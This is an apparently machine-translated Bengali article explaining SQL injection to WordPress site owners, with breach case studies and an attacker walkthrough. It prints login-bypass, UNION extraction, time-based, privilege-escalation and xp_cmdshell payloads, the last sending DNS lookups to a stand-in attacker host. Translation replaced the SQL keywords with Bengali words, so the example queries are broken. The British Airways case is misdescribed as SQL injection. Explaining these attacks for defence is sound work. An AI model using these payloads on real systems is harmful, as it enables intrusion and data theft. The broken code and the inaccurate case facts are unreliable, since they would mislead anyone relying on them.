1) এসকিউএল ইনজেকশনের পরিচিতি

1.1) ওয়েবসাইট নিরাপত্তার গুরুত্ব

আজকের আন্তঃসংযুক্ত বিশ্বে, ইন্টারনেট অগণিত ব্যবসার মেরুদণ্ড হিসাবে কাজ করে, তাদের বিশ্বব্যাপী দর্শকদের কাছে পৌঁছাতে, লেনদেন পরিচালনা করতে এবং অভূতপূর্ব দক্ষতার সাথে পরিষেবা প্রদান করতে সক্ষম করে৷ যাইহোক, এই ডিজিটাল ল্যান্ডস্কেপ উল্লেখযোগ্য নিরাপত্তা চ্যালেঞ্জও উপস্থাপন করে। ওয়েবসাইটগুলি ব্যবসায়িক ক্রিয়াকলাপের জন্য আরও অবিচ্ছেদ্য হয়ে উঠলে, তারা সাইবার আক্রমণের প্রধান লক্ষ্যবস্তুতে পরিণত হয়। এই আক্রমণগুলির মধ্যে সবচেয়ে ব্যাপক এবং ক্ষতিকারক ধরনের একটি হল SQL ইনজেকশন (SQLi)।

এসকিউএল ইনজেকশন হল একটি সাইবারট্যাক কৌশল যেখানে আক্রমণকারীরা একটি ক্যোয়ারীতে দূষিত এসকিউএল কোড ইনজেক্ট করে, যার ফলে তারা ব্যাকএন্ড ডাটাবেস ম্যানিপুলেট করতে পারে। এর ফলে সংবেদনশীল ডেটাতে অননুমোদিত অ্যাক্সেস, ডেটা ম্যানিপুলেশন বা এমনকি ওয়েবসাইটের সম্পূর্ণ নিয়ন্ত্রণ হতে পারে। ওপেন ওয়েব অ্যাপ্লিকেশন সিকিউরিটি প্রজেক্ট (ওডাব্লুএএসপি) এর একটি প্রতিবেদন অনুসারে, এসকিউএল ইনজেকশনগুলি শীর্ষ দশটি সবচেয়ে গুরুত্বপূর্ণ ওয়েব অ্যাপ্লিকেশন সুরক্ষা ঝুঁকির মধ্যে রয়েছে। অধিকন্তু, পোনেমন ইনস্টিটিউটের একটি সমীক্ষায় দেখা গেছে যে এসকিউএল ইনজেকশনগুলি সমস্ত ডেটা লঙ্ঘনের প্রায় 20% এর জন্য দায়ী, যা এটি একটি প্রচলিত এবং বিপজ্জনক হুমকি হয়ে দাঁড়িয়েছে।

1.2) ক্রমবর্ধমান হুমকি ল্যান্ডস্কেপ

ওয়েবসাইটগুলির জন্য হুমকির ল্যান্ডস্কেপ ক্রমাগত বিকশিত হচ্ছে, সাইবার অপরাধীরা তাদের পদ্ধতিতে আরও পরিশীলিত হয়ে উঠছে। সাম্প্রতিক পরিসংখ্যান সাইবার আক্রমণের উদ্বেগজনক ফ্রিকোয়েন্সি এবং প্রভাব তুলে ধরে:

- আক্রমণ বৃদ্ধি: পজিটিভ টেকনোলজিসের একটি প্রতিবেদন অনুসারে, এসকিউএল ইনজেকশন আক্রমণের সংখ্যা আগের বছরের তুলনায় 2023 সালে 21% বেড়েছে।

- আর্থিক প্রভাব: পোনেমন ইনস্টিটিউটের "ডেটা লঙ্ঘনের প্রতিবেদনের খরচ" প্রকাশ করেছে যে 2023 সালে ডেটা লঙ্ঘনের গড় খরচ ছিল $4.45 মিলিয়ন, যেখানে SQL ইনজেকশনগুলি একটি উল্লেখযোগ্য অবদানকারী।

- ছোট ব্যবসার দুর্বলতা: হিসকক্স সাইবার রেডিনেস রিপোর্টের একটি সমীক্ষায় দেখা গেছে যে সাইবার আক্রমণের 43% ছোট ব্যবসাগুলিকে লক্ষ্য করে, যার মধ্যে অনেকেই ওয়ার্ডপ্রেস ব্যবহার করে এর সহজলভ্যতা এবং সাধ্যের কারণে।

1.3) কেন ওয়ার্ডপ্রেস সাইট টার্গেট করা হয়

ওয়ার্ডপ্রেস হল বিশ্বের সবচেয়ে জনপ্রিয় কন্টেন্ট ম্যানেজমেন্ট সিস্টেম (CMS), যা সমস্ত ওয়েবসাইটের 40%-এর বেশি শক্তি দেয়৷ এর জনপ্রিয়তা, যদিও এর বহুমুখিতা এবং ব্যবহারকারী-বন্ধুত্বের প্রমাণ, এটি সাইবার অপরাধীদের জন্য একটি প্রধান লক্ষ্য করে তোলে। এখানে কয়েকটি কারণ রয়েছে কেন ওয়ার্ডপ্রেস সাইটগুলি প্রায়শই লক্ষ্যবস্তু হয়:

- ব্যাপক ব্যবহার: ওয়ার্ডপ্রেস সাইটের নিছক সংখ্যা এটি একটি লাভজনক লক্ষ্য করে তোলে। একটি সফল শোষণ লক্ষ লক্ষ ওয়েবসাইটকে সম্ভাব্যভাবে প্রভাবিত করতে পারে।

- তৃতীয় পক্ষের প্লাগইন এবং থিম: WordPress'এর এক্সটেনসিবিলিটি প্লাগইন এবং থিমগুলির উপর অনেক বেশি নির্ভর করে, যার মধ্যে অনেকগুলি তৃতীয় পক্ষ দ্বারা তৈরি করা হয়েছে৷ সব ডেভেলপার কঠোর নিরাপত্তা অনুসরণ করে না

অনুশীলন, যা আক্রমণকারীদের দ্বারা শোষিত হতে পারে এমন দুর্বলতার দিকে পরিচালিত করে। 3. ওপেন সোর্স প্রকৃতি: যদিও ওয়ার্ডপ্রেসের ওপেন-সোর্স প্রকৃতি উদ্ভাবন এবং সহযোগিতাকে উৎসাহিত করে, এর অর্থ হল কোডবেসটি সকলের কাছে অ্যাক্সেসযোগ্য, যার মধ্যে দূষিত অভিনেতারা সহ যারা দুর্বলতার জন্য এটি অধ্যয়ন করতে পারে। 4. ব্যবহারকারী-বান্ধব, সর্বদা নিরাপত্তা-সচেতন নয়: ওয়ার্ডপ্রেসকে ব্যবহার করা সহজ করার জন্য ডিজাইন করা হয়েছে, যা অনেক অ-প্রযুক্তিগত ব্যবহারকারীদের আকর্ষণ করে যারা সেরা নিরাপত্তা অনুশীলনগুলি অনুসরণ করতে পারে না, যেমন সফ্টওয়্যার আপডেট করা বা শক্তিশালী পাসওয়ার্ড ব্যবহার করা।

1.4) কেস স্টাডিজ: বাস্তব-বিশ্বের উদাহরণ

এসকিউএল ইনজেকশনের বাস্তব-বিশ্বের প্রভাব বোঝার জন্য, আসুন কিছু উল্লেখযোগ্য ক্ষেত্রে দেখা যাক যেখানে কোম্পানিগুলি এই ধরনের আক্রমণের শিকার হয়েছিল, তারা যে পরিণতির সম্মুখীন হয়েছিল এবং তাদের পুনরুদ্ধারের প্রক্রিয়াগুলি।

- টকটক টেলিকম গ্রুপ (2015) ঘটনা: যুক্তরাজ্য-ভিত্তিক টেলিকমিউনিকেশন কোম্পানি TalkTalk, SQL ইনজেকশন আক্রমণের কারণে ব্যাপক তথ্য লঙ্ঘনের শিকার হয়েছে। আক্রমণকারীরা কোম্পানির ওয়েবসাইটের একটি দুর্বলতাকে কাজে লাগিয়ে 156,000 জনেরও বেশি গ্রাহকের ব্যক্তিগত ডেটা অ্যাক্সেস করে।

প্রভাব: লঙ্ঘনের ফলে উল্লেখযোগ্য আর্থিক ক্ষতি হয়েছে, যার মূল্য আনুমানিক £60 মিলিয়ন। কোম্পানিটি 100,000 এরও বেশি গ্রাহক হারাতে এবং এর স্টক মূল্যের তীব্র পতন দেখে গুরুতর সুনামগত ক্ষতির সম্মুখীন হয়।

পুনরুদ্ধার: TalkTalk শক্তিশালী এনক্রিপশন, বর্ধিত পর্যবেক্ষণ, এবং নিয়মিত নিরাপত্তা অডিট সহ একটি ব্যাপক নিরাপত্তা ওভারহল বাস্তবায়ন করেছে। কোম্পানিটি আইনি এবং নিয়ন্ত্রক তদন্তেরও সম্মুখীন হয়েছে, যার ফলে তাদের নিরাপত্তা ভঙ্গিতে জরিমানা এবং বাধ্যতামূলক উন্নতি হয়েছে। - হার্টল্যান্ড পেমেন্ট সিস্টেম (2008) ঘটনা: হার্টল্যান্ড পেমেন্ট সিস্টেম, একটি পেমেন্ট প্রসেসিং কোম্পানি, একটি SQL ইনজেকশন আক্রমণের কারণে ইতিহাসে সবচেয়ে বড় ডেটা লঙ্ঘনের সম্মুখীন হয়েছে৷ আক্রমণকারীরা কোম্পানির পেমেন্ট প্রসেসিং সিস্টেমে দূষিত কোড ঢুকিয়েছে, 100 মিলিয়নেরও বেশি ক্রেডিট এবং ডেবিট কার্ড লেনদেন থেকে তথ্য চুরি করেছে।

প্রভাব: লঙ্ঘনের জন্য হার্টল্যান্ডের জরিমানা, আইনি নিষ্পত্তি এবং প্রতিকার প্রচেষ্টার জন্য প্রায় $140 মিলিয়ন খরচ হয়েছে। কোম্পানিটি তার সুনামেরও উল্লেখযোগ্য ক্ষতির সম্মুখীন হয়েছে, যার ফলে ব্যবসা হারিয়েছে এবং স্টকের দাম কমে গেছে।

পুনরুদ্ধার: হার্টল্যান্ড নিরাপত্তায় প্রচুর বিনিয়োগ করে সাড়া দিয়েছে, পেমেন্ট সিকিউরিটি স্ট্যান্ডার্ডের জন্য শিল্পের উকিল হয়ে উঠেছে। তারা সংবেদনশীল ডেটা সুরক্ষার জন্য এন্ড-টু-এন্ড এনক্রিপশন এবং টোকেনাইজেশন প্রয়োগ করেছে এবং ক্লায়েন্ট এবং গ্রাহকদের সাথে আস্থা পুনরুদ্ধার করার জন্য কঠোর নিরাপত্তা অডিট করেছে। - ব্রিটিশ এয়ারওয়েজ (2018) ঘটনা: ব্রিটিশ এয়ারওয়েজ একটি অত্যাধুনিক এসকিউএল ইনজেকশন আক্রমণের শিকার হয়েছে, যার ফলে প্রায় 380,000 গ্রাহকের ব্যক্তিগত এবং আর্থিক তথ্য চুরি হয়েছে৷ আক্রমণকারীরা বুকিং এবং পেমেন্ট সিস্টেমের সাথে আপস করে কোম্পানির ওয়েবসাইটে একটি দুর্বলতাকে কাজে লাগিয়েছে।

প্রভাব: লঙ্ঘনের জন্য ব্রিটিশ এয়ারওয়েজকে GDPR প্রবিধানের অধীনে তথ্য কমিশনারের অফিস (ICO) থেকে আনুমানিক 183 মিলিয়ন পাউন্ড জরিমানা করতে হয়েছে। এয়ারলাইনটি উল্লেখযোগ্য সুনামগত ক্ষতি এবং গ্রাহকের আস্থার ক্ষতির সম্মুখীন হয়েছে।

পুনরুদ্ধার: ব্রিটিশ এয়ারওয়েজ একটি ওয়েব অ্যাপ্লিকেশন ফায়ারওয়াল (WAF) বাস্তবায়ন, তাদের মনিটরিং সিস্টেম উন্নত করা এবং তাদের কর্মীদের জন্য নিয়মিত নিরাপত্তা প্রশিক্ষণ পরিচালনা সহ উন্নত নিরাপত্তা ব্যবস্থায় বিনিয়োগ করেছে। ভবিষ্যতের হুমকিগুলি দ্রুত সনাক্ত এবং প্রশমিত করার জন্য কোম্পানিটি তার ঘটনার প্রতিক্রিয়া পদ্ধতির উন্নতি করেছে।

1.5) কেস স্টাডি থেকে শেখা পাঠ:

এই কেস স্টাডিগুলি আর্থিক ক্ষতি, নিয়ন্ত্রক জরিমানা, এবং সুনামগত ক্ষতি সহ SQL ইনজেকশন আক্রমণের গুরুতর পরিণতিগুলিকে আন্ডারস্কোর করে৷ তারা সক্রিয় নিরাপত্তা ব্যবস্থার গুরুত্ব এবং নিরাপত্তা অনুশীলনের ক্রমাগত পর্যবেক্ষণ ও উন্নতির প্রয়োজনীয়তাও তুলে ধরে।

সংক্ষেপে, ওয়েবসাইটের নিরাপত্তার গুরুত্বকে অতিমাত্রায় বলা যাবে না। হুমকির ল্যান্ডস্কেপ বিকশিত হওয়ার সাথে সাথে এবং সাইবার অ্যাটাকগুলি আরও পরিশীলিত হয়ে উঠছে, ওয়েবসাইটের মালিকদের, বিশেষ করে যারা ওয়ার্ডপ্রেস ব্যবহার করছেন, তাদের অবশ্যই সতর্ক থাকতে হবে। ঝুঁকিগুলি বোঝার মাধ্যমে, অতীতের ঘটনাগুলি থেকে শিক্ষা নিয়ে এবং দৃঢ় নিরাপত্তা ব্যবস্থা বাস্তবায়নের মাধ্যমে, ব্যবসাগুলি এসকিউএল ইনজেকশন এবং অন্যান্য সাইবার হুমকি থেকে নিজেদের রক্ষা করতে পারে।

নিম্নলিখিত বিভাগে, আমরা আপনার ওয়ার্ডপ্রেস সাইটকে সুরক্ষিত করতে WP-Firewall সহ ব্যবহারিক পদক্ষেপ এবং সরঞ্জামগুলিতে ফোকাস করে, SQL ইনজেকশন প্রতিরোধ করার জন্য নির্দিষ্ট কৌশলগুলির গভীরে অনুসন্ধান করব।

2) SQL ইনজেকশন বোঝা

2.1) প্রযুক্তিগত পটভূমি

এসকিউএল ইনজেকশন এবং কীভাবে তাদের প্রতিরোধ করা যায় তা কার্যকরভাবে বোঝার জন্য, এসকিউএল-এর মূল বিষয়গুলি এবং কীভাবে ডেটাবেসগুলি ওয়েব অ্যাপ্লিকেশনগুলির সাথে ইন্টারঅ্যাক্ট করে তা বোঝা অপরিহার্য।

2.1.1) SQL এর মৌলিক বিষয়

স্ট্রাকচার্ড কোয়েরি ল্যাঙ্গুয়েজ (SQL) হল স্ট্যান্ডার্ড ল্যাঙ্গুয়েজ যা ডাটাবেসের সাথে যোগাযোগ করতে এবং ম্যানিপুলেট করতে ব্যবহৃত হয়। SQL কমান্ডগুলি ডেটা পুনরুদ্ধার, আপডেট করা, সন্নিবেশ করা এবং মুছে ফেলার মতো কাজগুলি সম্পাদন করতে ব্যবহৃত হয়। কিছু সাধারণ SQL কমান্ডের মধ্যে রয়েছে:

নির্বাচন করুন: এক বা একাধিক টেবিল থেকে ডেটা পুনরুদ্ধার করে।ঢোকান: একটি টেবিলে নতুন ডেটা যোগ করে।হালনাগাদ: একটি টেবিলের মধ্যে বিদ্যমান ডেটা পরিবর্তন করে।মুছে ফেলা: একটি টেবিল থেকে ডেটা মুছে দেয়।

2.1.2) কিভাবে ডেটাবেসগুলি ওয়েব অ্যাপ্লিকেশনের সাথে ইন্টারঅ্যাক্ট করে

ওয়েব অ্যাপ্লিকেশনগুলি ডেটা সঞ্চয় এবং পরিচালনা করতে ডেটাবেসের উপর নির্ভর করে। এই মিথস্ক্রিয়া সাধারণত এই পদক্ষেপগুলি অনুসরণ করে:

- ব্যবহারকারীর ইনপুট: ব্যবহারকারীরা ফর্ম, অনুসন্ধান ক্ষেত্র বা অন্যান্য ইনপুট পদ্ধতির মাধ্যমে ওয়েব অ্যাপ্লিকেশনের সাথে যোগাযোগ করে।

- ডেটা জমা: ওয়েব অ্যাপ্লিকেশন ইনপুট ডেটা সংগ্রহ করে এবং এই ইনপুটের উপর ভিত্তি করে একটি SQL ক্যোয়ারী তৈরি করে।

- ক্যোয়ারী এক্সিকিউশন: নির্মিত SQL কোয়েরি সম্পাদনের জন্য ডাটাবেসে পাঠানো হয়।

- ফলাফল হ্যান্ডলিং: ডাটাবেস ক্যোয়ারী প্রক্রিয়া করে এবং ফলাফলটি ওয়েব অ্যাপ্লিকেশনে ফেরত দেয়, যা ব্যবহারকারীর কাছে এটি প্রদর্শন করে।

উদাহরণস্বরূপ, একটি সাধারণ লগইন ফর্ম বিবেচনা করুন যেখানে একজন ব্যবহারকারী তাদের ব্যবহারকারীর নাম এবং পাসওয়ার্ড প্রবেশ করান। ওয়েব অ্যাপ্লিকেশন এই মত একটি SQL ক্যোয়ারী নির্মাণ করতে পারে:

নির্বাচন করুন * ব্যবহারকারীদের থেকে যেখানে ব্যবহারকারীর নাম = 'user_input' এবং পাসওয়ার্ড = 'user_input';2.1.3) কেন এসকিউএল ইনজেকশনগুলি এই মিথস্ক্রিয়াগুলিকে কাজে লাগায়

এসকিউএল ইনজেকশনগুলি ঘটে যখন আক্রমণকারীরা একটি ইনপুট ফিল্ডে দূষিত SQL কোড সন্নিবেশ করে, ডাটাবেসকে অনিচ্ছাকৃত কমান্ড কার্যকর করার জন্য প্রতারণা করে। এটি ঘটে কারণ অ্যাপ্লিকেশনটি ব্যবহারকারীর ইনপুটগুলিকে সঠিকভাবে যাচাই করতে এবং স্যানিটাইজ করতে ব্যর্থ হয়, যাতে এসকিউএল কোয়েরির অংশ হিসাবে ইনজেকশন করা কোডটি কার্যকর করা যায়। এই দুর্বলতাকে কাজে লাগিয়ে, আক্রমণকারীরা সংবেদনশীল ডেটাতে অননুমোদিত অ্যাক্সেস লাভ করতে পারে, ডাটাবেস ম্যানিপুলেট করতে পারে বা এমনকি প্রশাসনিক ক্রিয়াকলাপও চালাতে পারে।

2.2) SQL ইনজেকশনের বিভিন্ন প্রকার

এসকিউএল ইনজেকশনগুলিকে বিস্তৃতভাবে তিনটি প্রধান প্রকারে শ্রেণীবদ্ধ করা যেতে পারে: ক্লাসিক, ব্লাইন্ড এবং আউট-অফ-ব্যান্ড এসকিউএল ইনজেকশন। প্রতিটি প্রকার ওয়েব অ্যাপ্লিকেশন এবং ডাটাবেসের মধ্যে মিথস্ক্রিয়ার বিভিন্ন দিককে কাজে লাগায়।

2.2.1) ক্লাসিক এসকিউএল ইনজেকশন

ক্লাসিক এসকিউএল ইনজেকশন, যা ইন-ব্যান্ড এসকিউএল ইনজেকশন নামেও পরিচিত, সবচেয়ে সাধারণ প্রকার। এতে আক্রমণকারী সরাসরি ডাটাবেস ম্যানিপুলেট করার জন্য ব্যবহারকারীর ইনপুট ক্ষেত্রগুলিতে দূষিত এসকিউএল কোড ঢোকাতে জড়িত।

উদাহরণ:

একটি লগইন ফর্ম বিবেচনা করুন যেখানে আক্রমণকারী ইনপুট দেয়:

ব্যবহারকারীর নাম: ' অথবা '1'='1

পাসওয়ার্ড: যেকোনো কিছুফলে এসকিউএল ক্যোয়ারী হয়ে যায়:

নির্বাচন করুন * ব্যবহারকারীদের থেকে যেখানে ব্যবহারকারীর নাম = '' অথবা '1'='1' এবং পাসওয়ার্ড = 'কিছুই';যেহেতু শর্ত '1'='1' সর্বদা সত্য, ক্যোয়ারী সমস্ত রেকর্ড ফেরত দেয়, সম্ভাব্যভাবে একটি বৈধ ব্যবহারকারীর নাম এবং পাসওয়ার্ড ছাড়াই আক্রমণকারীকে অ্যাক্সেস দেয়।

2.2.2) ব্লাইন্ড এসকিউএল ইনজেকশন

ব্লাইন্ড এসকিউএল ইনজেকশন ঘটে যখন অ্যাপ্লিকেশন সরাসরি ডাটাবেস তথ্য প্রকাশ করে না, কিন্তু আক্রমণকারী এখনও অ্যাপ্লিকেশনের আচরণের উপর ভিত্তি করে ফলাফল অনুমান করতে পারে।

ব্লাইন্ড এসকিউএল ইনজেকশনের প্রকারভেদ:

- বুলিয়ান-ভিত্তিক ব্লাইন্ড এসকিউএল ইনজেকশন: আক্রমণকারী এমন প্রশ্ন পাঠায় যা উত্তরের ভিত্তিতে সত্য বা মিথ্যা ফেরত দেয়। ইনজেকশন সফল হয়েছে কিনা তা নির্ধারণ করতে আক্রমণকারী প্রতিক্রিয়াগুলির পার্থক্য পর্যবেক্ষণ করতে পারে। উদাহরণস্বরূপ, একজন আক্রমণকারী ইনপুট করতে পারে।

' এবং 1=1 -- (সত্য হিসাবে যাচাই করে)

' এবং 1=2 -- (মিথ্যা হিসাবে বৈধ)- সময়-ভিত্তিক ব্লাইন্ড এসকিউএল ইনজেকশন: আক্রমণকারী এমন প্রশ্ন পাঠায় যা কিছু শর্ত সত্য হলে বিলম্ব ঘটায়। যদি বিলম্ব হয়, আক্রমণকারী জানে শর্তটি সত্য। উদাহরণ স্বরূপ:

' অথবা যদি(1=1, SLEEP(5), 0) -- (5 সেকেন্ডে প্রতিক্রিয়া বিলম্বিত হয়)

' অথবা যদি(1=2, SLEEP(5), 0) -- (কোন বিলম্ব নয়)2.2.3) আউট-অফ-ব্যান্ড SQL ইনজেকশন

আউট-অফ-ব্যান্ড SQL ইনজেকশন আক্রমণকারী দ্বারা নিয়ন্ত্রিত একটি দূরবর্তী সার্ভারে ডেটা পাঠানোর জন্য DNS বা HTTP অনুরোধ করার ডেটাবেসের ক্ষমতার উপর নির্ভর করে। এই প্রকারটি কম সাধারণ কিন্তু এমন পরিস্থিতিতে অত্যন্ত কার্যকর হতে পারে যেখানে ইন-ব্যান্ড বা অন্ধ SQL ইনজেকশনগুলি সম্ভব নয়৷

উদাহরণ:

একজন আক্রমণকারী ইনজেকশন দিতে পারে:

'; EXEC মাস্টার..xp_cmdshell 'nslookup attacker.com' --এই কমান্ডটি ডাটাবেস সার্ভারকে একটি DNS লুকআপ করতে সাহায্য করে আক্রমণকারী.কম, নিশ্চিত করে যে এসকিউএল ইনজেকশন সফল এবং সম্ভাব্য ডেটা উত্তোলনকারী।

উদাহরণ এবং দৃশ্যকল্প

i একটি অনুসন্ধান ফাংশনে ক্লাসিক এসকিউএল ইনজেকশন

একটি ওয়েবসাইট অনুসন্ধান ফাংশন ব্যবহারকারীর ইনপুট নেয় এবং একটি এসকিউএল কোয়েরি তৈরি করে:

নির্বাচন করুন * পণ্যগুলি থেকে যেখানে নাম যেমন '%user_input%';যদি একজন আক্রমণকারী ইনপুট করে:

' অথবা '1'='1ফলস্বরূপ প্রশ্ন:

নির্বাচন করুন * পণ্যগুলি থেকে যেখানে নাম যেমন '%' অথবা '1'='1%';শর্ত কারণ সব পণ্য ফেরত '1'='1' সর্বদা সত্য

ii. লগইন ফর্মে বুলিয়ান-ভিত্তিক ব্লাইন্ড এসকিউএল ইনজেকশন

লগইন ফর্ম ব্যবহার করতে পারে:

নির্বাচন করুন * ব্যবহারকারীদের থেকে যেখানে ব্যবহারকারীর নাম = 'user_input' এবং পাসওয়ার্ড = 'user_input';একটি আক্রমণকারী ইনপুট:

' অথবা '1'='1 --অ্যাপ্লিকেশনটি একটি সফল লগইন প্রকাশ নাও করতে পারে তবে আক্রমণকারীকে সাফল্যের অনুমান করার অনুমতি দিয়ে বিভিন্ন আচরণ (যেমন, ত্রুটি বার্তা বা পুনঃনির্দেশ) দেখাতে পারে।

iii. একটি প্রতিক্রিয়া ফর্মে সময়-ভিত্তিক ব্লাইন্ড এসকিউএল ইনজেকশন

একটি প্রতিক্রিয়া ফর্ম একটি প্রশ্ন তৈরি করতে পারে:

প্রতিক্রিয়া ঢোকান (মন্তব্য) মান ('user_input');একটি আক্রমণকারী ইনপুট:

'); IF(1=1, SLEEP(5), 0); --ডাটাবেসের বিলম্বিত প্রতিক্রিয়া সফল ইনজেকশন নির্দেশ করে৷

iv একটি অ্যাডমিন প্যানেলে আউট-অফ-ব্যান্ড SQL ইনজেকশন

একটি অ্যাডমিন প্যানেল চলতে পারে:

লগ থেকে * নির্বাচন করুন যেখানে কর্ম = 'user_input';একটি আক্রমণকারী ইনপুট:

'; EXEC মাস্টার..xp_cmdshell 'nslookup attacker.com' --ডাটাবেস সার্ভারের DNS অনুরোধ আক্রমণকারী.কম সফল ইনজেকশন নির্দেশ করে।

2.3) SQL ইনজেকশন বোঝার মূল উপায়

এসকিউএল ইনজেকশন বোঝার সাথে ওয়েব অ্যাপ্লিকেশন এবং ডাটাবেসের মধ্যে মৌলিক মিথস্ক্রিয়া এবং আক্রমণকারীরা কীভাবে এই মিথস্ক্রিয়াগুলিকে কাজে লাগায় তা সনাক্ত করা জড়িত। বিভিন্ন ধরণের SQL ইনজেকশনের সাথে নিজেকে পরিচিত করে—ক্লাসিক, অন্ধ এবং ব্যান্ডের বাইরে—আপনি এই হুমকিগুলির বিরুদ্ধে রক্ষা করার জন্য আরও ভালভাবে প্রস্তুত হতে পারেন। নিম্নলিখিত বিভাগে, SQL ইনজেকশন আক্রমণ থেকে আপনার ওয়ার্ডপ্রেস সাইটকে রক্ষা করার জন্য আমরা WP-Firewall সহ নির্দিষ্ট কৌশল এবং সরঞ্জামগুলি অন্বেষণ করব।

3) কিভাবে SQL ইনজেকশন কাজ করে

3.1) বিস্তারিত উদাহরণ ওয়াকথ্রু

SQL ইনজেকশনগুলি কীভাবে কাজ করে তা বোঝার জন্য, আক্রমণকারী কীভাবে দুর্বলতা সনাক্ত করে, দূষিত কোড ইনজেক্ট করে এবং ডাটাবেস শোষণ করে তার একটি বিশদ ধাপে ধাপে ব্রেকডাউনের মধ্য দিয়ে যাওয়া যাক৷

3.1.1) দুর্বলতাগুলি সন্ধান করা

- রিকনেসান্স: একজন আক্রমণকারী লক্ষ্য ওয়েবসাইট সম্পর্কে তথ্য সংগ্রহ করে শুরু করে। তারা ইনপুট ক্ষেত্রগুলি সন্ধান করে, যেমন লগইন ফর্ম, অনুসন্ধান বাক্স বা URL প্যারামিটার, যেখানে তারা এসকিউএল কোড ইনজেক্ট করতে পারে। SQLMap বা Burp Suite এর মতো টুল এই প্রক্রিয়াটিকে স্বয়ংক্রিয় করতে পারে।

- টেস্টিং ইনপুট: আক্রমণকারী সাধারণ এসকিউএল ইনজেকশন পেলোডগুলি প্রবেশ করে এই ইনপুট ক্ষেত্রগুলি পরীক্ষা করে যেমন:

' অথবা '1'='1' --- এই ইনপুটটি এসকিউএল কোয়েরিগুলিকে ম্যানিপুলেট করার জন্য এবং অ্যাপ্লিকেশনটি অপ্রত্যাশিতভাবে আচরণ করে কিনা তা দেখার জন্য ডিজাইন করা হয়েছে, যেমন ত্রুটি বার্তা প্রদর্শন করা বা প্রমাণীকরণ বাইপাস করা।

3.1.2) ক্ষতিকারক কোড ইনজেক্ট করা

- পেলোড তৈরি করা: একবার একটি দুর্বলতা শনাক্ত হয়ে গেলে, আক্রমণকারী তাদের লক্ষ্য অর্জনের জন্য আরও নির্দিষ্ট SQL পেলোড তৈরি করে। উদাহরণস্বরূপ, লগইন প্রমাণীকরণ বাইপাস করতে, তারা ব্যবহার করতে পারে:

' অথবা '1'='1' --- একটি লগইন ফর্ম যেখানে SQL ক্যোয়ারী হল:

নির্বাচন করুন * ব্যবহারকারীদের থেকে যেখানে ব্যবহারকারীর নাম = 'user_input' এবং পাসওয়ার্ড = 'user_input';- আক্রমণকারী ইনপুট:

ব্যবহারকারীর নাম: ' অথবা '1'='1

পাসওয়ার্ড: যেকোনো কিছুফলস্বরূপ প্রশ্নটি হয়ে যায়:

নির্বাচন করুন * ব্যবহারকারীদের থেকে যেখানে ব্যবহারকারীর নাম = '' অথবা '1'='1' এবং পাসওয়ার্ড = 'কিছুই';থেকে '1'='1' সর্বদা সত্য, ক্যোয়ারী সমস্ত ব্যবহারকারীকে ফেরত দেয় এবং আক্রমণকারী অননুমোদিত অ্যাক্সেস লাভ করে।

3.1.3) ডেটাবেস শোষণ

তথ্য নিষ্কাশন: আক্রমণকারী ডেটা বের করতে তাদের পেলোড পরিবর্তন করতে পারে। উদাহরণ স্বরূপ:

' UNION ব্যবহারকারীদের থেকে ব্যবহারকারীর নাম, পাসওয়ার্ড নির্বাচন করুন --যদি একটি অনুসন্ধান ক্ষেত্রে ব্যবহার করা হয়:

নির্বাচন করুন * পণ্যগুলি থেকে যেখানে নাম যেমন '%user_input%';আক্রমণকারী ইনপুট:

%' UNION ব্যবহারকারীদের থেকে ব্যবহারকারীর নাম, পাসওয়ার্ড নির্বাচন করুন --এটি অ্যাপ্লিকেশনটিকে পণ্যের ফলাফল সহ ব্যবহারকারীর নাম এবং পাসওয়ার্ড ফেরত দেয়।বিশেষাধিকার বৃদ্ধি: উন্নত আক্রমণকারীরা প্রশাসনিক কার্যাবলী শোষণ করে বিশেষাধিকার বৃদ্ধি করতে চাইতে পারে। উদাহরণ স্বরূপ:

' বা 1=1; *.* এ সমস্ত সুযোগ-সুবিধা মঞ্জুর করুন 'আক্রমণকারীকে 'পাসওয়ার্ড' দ্বারা শনাক্ত করা হয়েছে; --দূষিত কমান্ড: কিছু ক্ষেত্রে, আক্রমণকারীরা ডাটাবেসের মাধ্যমে সিস্টেম কমান্ড চালায়। উদাহরণ স্বরূপ:

'); EXEC xp_cmdshell('nslookup attacker.com') --3.2) সাধারণ দুর্বলতা

ওয়ার্ডপ্রেস এবং অন্যান্য সিএমএস প্ল্যাটফর্মের বেশ কিছু সাধারণ দুর্বলতা তাদের এসকিউএল ইনজেকশনের জন্য সংবেদনশীল করে তোলে:

- অস্বাস্থ্যকর ইনপুট ক্ষেত্র: ফর্ম, অনুসন্ধান বার, এবং URL প্যারামিটার যা ব্যবহারকারীর ইনপুটকে সঠিকভাবে স্যানিটাইজ করে না।

- পুরানো প্লাগইন এবং থিম: পরিচিত দুর্বলতা সহ প্লাগইন এবং থিম যা আপডেট করা হয়নি৷

- অনিরাপদ API এন্ডপয়েন্ট: API যেগুলি ইনপুট ডেটা যাচাই বা স্যানিটাইজ করে না৷

- দুর্বল প্রমাণীকরণ প্রক্রিয়া: লগইন সিস্টেম যা নৃশংস শক্তির আক্রমণ থেকে রক্ষা করতে ব্যর্থ হয় বা প্রস্তুত বিবৃতি ব্যবহার করে না।

- অনুপযুক্ত ত্রুটি হ্যান্ডলিং: অ্যাপ্লিকেশন যা ব্যবহারকারীদের বিস্তারিত SQL ত্রুটি বার্তা প্রদর্শন করে, আক্রমণকারীদের মূল্যবান তথ্য প্রদান করে।

4) এসকিউএল ইনজেকশনের প্রভাব

4.1) বিস্তারিত পরিণতি

- ডেটা লঙ্ঘনের উদাহরণ: একটি ই-কমার্স সাইট একটি SQL ইনজেকশন আক্রমণের শিকার হয় যেখানে নাম, ঠিকানা এবং ক্রেডিট কার্ডের তথ্য সহ গ্রাহকের ডেটা বের করা হয়। আক্রমণকারী এই ডেটা ডার্ক ওয়েবে বিক্রি করে, যার ফলে আর্থিক জালিয়াতি এবং পরিচয় চুরি হয়।

- ডেটা ম্যানিপুলেশন উদাহরণ: একজন আক্রমণকারী দূষিত SQL কোড ইনজেকশনের মাধ্যমে একটি অনলাইন স্টোরের মূল্যের তথ্য পরিবর্তন করে। তারা উচ্চ-মূল্যের আইটেমগুলির দাম $1 এ পরিবর্তন করে এবং খরচের একটি ভগ্নাংশে ক্রয় করে, যার ফলে ব্যবসার উল্লেখযোগ্য আর্থিক ক্ষতি হয়।

